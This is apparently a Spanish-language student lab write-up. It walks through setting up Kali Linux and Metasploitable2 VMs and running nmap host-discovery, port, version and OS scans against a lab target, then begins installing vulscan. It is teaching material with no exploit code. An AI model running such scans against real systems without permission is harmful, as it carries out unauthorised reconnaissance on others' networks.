

Has de detallar los pasos necesarios para instalar la Máquina Virtual Kali, la Máquina Virtual Metasploitable2 y la "RedNAT"

Apartado 3: Fase de escaneo
Utilizando el laboratorio de Kali Linux + Metasploitable2 ayudar a Luis a realizar una fase de escaneo con nmap en la que se cubren los 3 tipos de escaneo:
Añado la RedNat a las VM que voy a utilizar:


Abro las VMs y compruebo las IPs con ifconfig.


Compruebo la conexión con ping:


- Escaneo de red
Siguiendo los apuntes, realizo los dos siguientes escaneos:
- Escaneo de red haciendo uso del protocolo ARP:
  - nmap -PR 10.0.2.3


- Escaneo de red haciendo uso del protocolo ICMP.
  - nmap -sP 10.0.2.3


- Escaneo de servicios
Siguiendo los apuntes realizo el escaneo con Nmap con el siguiente comando:
- nmap -Pn [IP/rango] -p [puerto/rango] -sT
  - nmap: herramienta de escaneo.
  - -Pn: no hace ping previo (asume que el host está activo).
  - [IP/rango]: objetivo (ej. 10.0.2.3 o 10.0.2.0/24).
  - -p: puertos a escanear
  - -sT: escaneo TCP connect (conexión completa, no SYN).
Sirve para escanear puertos TCP aunque el host bloquee ICMP.



Realizo el siguiente escaneo para averiguar las versiones de los servicios.
- nmap [IP/rango] –p [puerto/rango] -sV
  - nmap: escáner de red.
  - [IP/rango]: objetivo.
  - -p: puertos a analizar.
  - -sV: detecta servicio y versión que corre en cada puerto.


Siguiendo con los apuntes realizo el siguiente escaneo con --script “version”



Por último, realizo un scan para el sistema operativo.
- nmap -Pn 10.0.2.3 -A


- Escaneo de vulnerabilidades (deberéis instalar vulscan para realizar el escaneo)

Entro al repositorio de vulscan y lo clono:

